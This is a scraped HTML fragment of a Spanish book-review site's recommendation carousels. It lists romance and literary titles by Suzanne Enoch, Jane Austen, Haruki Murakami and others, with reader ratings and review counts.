																	<img src="https://quelibroleo.com/images/libros/libro_1272963626.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="26185"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/coqueteando-con-el-peligro"><span>COQUETEANDO CON EL P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-bajes-la-vista">
																	<img src="https://quelibroleo.com/images/libros/9788496575905.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="13244"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/no-bajes-la-vista"><span>NO BAJES LA VISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-multimillonarios-las-prefieren-rubias">
																	<img src="https://quelibroleo.com/images/libros/libro_1342697694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="97498"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-multimillonarios-las-prefieren-rubias"><span>LOS MULTIMILLONARIOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/conquistar-a-un-seductor-el-club-de-los-aventureros-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1350142134.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="110981"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/conquistar-a-un-seductor-el-club-de-los-aventureros-1"><span>CONQUISTAR A UN SEDU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-seductor-lecciones-de-amor-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1277885228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="27473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-seductor-lecciones-de-amor-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-seductor-lecciones-de-amor-ii"><span>EL SEDUCTOR. Leccion...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-canalla-lecciones-de-amor-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1272963470.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="26183"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-canalla-lecciones-de-amor-i"><span>EL CANALLA. Leccione...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-heroe-lecciones-de-amor-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1277885176.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="27472"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-heroe-lecciones-de-amor-iii"><span>EL HÉROE. Lecciones...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/enoch-suzanne">ENOCH, SUZANNE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/orgullo-y-prejuicio">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930324.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 1.795 votos"
							     							     
							     data-id="182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/orgullo-y-prejuicio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/orgullo-y-prejuicio"><span>ORGULLO Y PREJUICIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tokio-blues-norwegian-wood">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012348.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.684 votos"
							     							     
							     data-id="2625"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tokio-blues-norwegian-wood#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tokio-blues-norwegian-wood"><span>TOKIO BLUES (NORWEGI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-antes-de-ti">
																	<img src="https://quelibroleo.com/images/libros/libro-1536058702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 470 votos"
							     							     
							     data-id="122563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-antes-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-antes-de-ti"><span>YO ANTES DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moyes-jojo">MOYES, JOJO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lolita">
																	<img src="https://quelibroleo.com/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 780 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sentido-y-sensibilidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1321954034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 497 votos"
							     							     
							     data-id="185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sentido-y-sensibilidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sentido-y-sensibilidad"><span>SENTIDO Y SENSIBILID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ruisenor">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527022.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 260 votos"
							     							     
							     data-id="132093"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			73 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ruisenor"><span>EL RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/forastera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526759.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 239 votos"
							     							     
							     data-id="9341"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/forastera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/forastera"><span>FORASTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persuasion">
																	<img src="https://quelibroleo.com/images/libros/9788484505501.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 281 votos"
							     							     
							     data-id="15548"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persuasion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persuasion"><span>PERSUASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jinete-de-bronce-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1518523813.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 204 votos"
							     							     
							     data-id="20083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jinete-de-bronce-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jinete-de-bronce-1"><span>EL JINETE DE BRONCE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol">
																	<img src="https://quelibroleo.com/images/libros/9788483835036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 374 votos"
							     							     
							     data-id="2624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol"><span>AL SUR DE LA FRONTER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/posdata-te-quiero-te-amo">
																	<img src="https://quelibroleo.com/images/libros/libro_1258711154.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 313 votos"
							     							     
							     data-id="6422"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/posdata-te-quiero-te-amo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/posdata-te-quiero-te-amo"><span>POSDATA: TE QUIERO (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahern-cecelia">AHERN, CECELIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-los-zapatos-de-valeria">
																	<img src="https://quelibroleo.com/images/libros/libro-1582618085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 356 votos"
							     							     
							     data-id="117466"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-los-zapatos-de-valeria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-los-zapatos-de-valeria"><span>EN LOS ZAPATOS DE VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-al-desnudo">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-desnudo.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 245 votos"
							     							     
							     data-id="118875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-al-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-al-desnudo"><span>VALERIA AL DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-puentes-de-madison-county">
																	<img src="https://quelibroleo.com/images/libros/libro_1245606875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 199 votos"
							     							     
							     data-id="16984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-puentes-de-madison-county#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-puentes-de-madison-county"><span>LOS PUENTES DE MADIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waller-robert-james">WALLER, ROBERT JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-el-sol-de-kenia">
																	<img src="https://quelibroleo.com/images/libros/libro-1498809130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 162 votos"
							     							     
							     data-id="5202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-el-sol-de-kenia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-el-sol-de-kenia"><span>BAJO EL SOL DE KENIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-tres-metros-sobre-el-cielo">
																	<img src="https://quelibroleo.com/images/libros/9788408082385.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 524 votos"
							     							     
							     data-id="2516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-tres-metros-sobre-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-tres-metros-sobre-el-cielo"><span>A TRES METROS SOBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encontrando-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/portada-encontrando-silvia.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 135 votos"
							     							     
							     data-id="123116"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/encontrando-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/encontrando-a-silvia"><span>ENCONTRANDO A SILVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persiguiendo-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/libro_1404116999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 146 votos"
							     							     
							     data-id="123403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persiguiendo-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persiguiendo-a-silvia"><span>PERSIGUIENDO A SILVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sorprendeme">
																	<img src="https://quelibroleo.com/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster">
																	<img src="https://quelibroleo.com/images/libros/portada-maravilloso-desastre.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 143 votos"
							     							     
							     data-id="113517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster"><span>MARAVILLOSO DESASTRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcguire-jamie">MCGUIRE, JAMIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/castillos-de-carton">
																	<img src="https://quelibroleo.com/images/libros/9788483104699.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 189 votos"
							     							     
							     data-id="1580"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/castillos-de-carton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/castillos-de-carton"><span>CASTILLOS DE CARTON</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
